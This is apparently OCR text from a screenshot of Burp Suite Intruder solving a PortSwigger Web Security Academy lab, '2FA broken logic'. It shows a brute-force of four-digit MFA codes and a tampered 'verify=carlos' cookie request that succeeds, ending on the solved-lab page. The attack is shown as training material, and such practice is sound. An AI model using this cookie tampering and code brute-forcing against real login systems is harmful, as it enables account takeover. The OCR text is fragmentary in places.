 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Target Positions Payloads Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each
payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 10,000
Pay
? Pa
Thi
Cha
Min
Ma
? Pa
You
? Pa
Thi
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2961 0692 302 178
0 200 3057
1 0000 200 3057
2 1000 200 3057
3 2000 200 3057
4 3000 200 3057
5 4000 200 3057
6 5000 200 3057
7 6000 200 3057
8 7000 200 3057
9 8000 200 3057
10 9000 200 3057
11 0100 200 3057
12 1100 200 3057
13 2100 200 3057
Request Response
Pretty Raw \n Actions
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net
10 Connection: close
11 Referer: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net/login2
12 Cookie: session=8LioysJcFx9jHPbXCm1QYP8TEEqJgsoZ; verify=carlos
13 Upgrade-Insecure-Requests: 1
14
15 mfa-code=0692
? Search... 0 matches
5294 of 10000
2FA broken logic × Exploit Server: 2FA broke × 2FA broken logic × +
https://ac891f171f4cb196803f7b4400ec003b.web-security-a ... BURP
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB »
WebSecurity
Academy
2FA broken logic
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email